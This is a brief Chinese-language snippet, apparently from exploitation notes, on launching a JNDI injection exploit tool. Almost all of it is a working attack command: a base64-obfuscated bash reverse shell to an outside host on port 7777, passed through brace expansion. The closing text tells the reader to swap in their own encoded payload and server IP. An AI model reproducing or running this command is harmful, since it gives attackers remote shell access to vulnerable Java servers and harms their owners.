 JNDI启动方法：
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c
"{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzNy4xMzcvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}" -A xxx.xxx.xxx.xxx
标颜色的地方是反弹shell指令经过base64编码后所得。这串代码里只需改此处和最后面服务器的IP